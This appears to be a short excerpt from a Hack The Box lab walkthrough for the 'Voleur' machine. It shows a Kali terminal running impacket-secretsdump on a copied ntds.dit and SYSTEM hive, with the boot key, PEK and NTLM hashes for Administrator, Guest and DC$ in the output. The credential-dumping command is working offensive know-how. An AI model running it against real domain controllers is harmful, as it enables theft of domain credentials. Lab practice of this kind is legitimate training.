 ┌──(kali㉿kali)-[~/htb-labs/Voleur]
└─$ impacket-secretsdump -ntds ntds.dit -system SYSTEM local
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0xbbdd1a32433b87bcc9b875321b883d2d
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 898238e1ccd2ac0016a18c53f4569f40
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e656e07c56d831611b577b160b259ad2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5db085d469e3181935d311b72634d77:::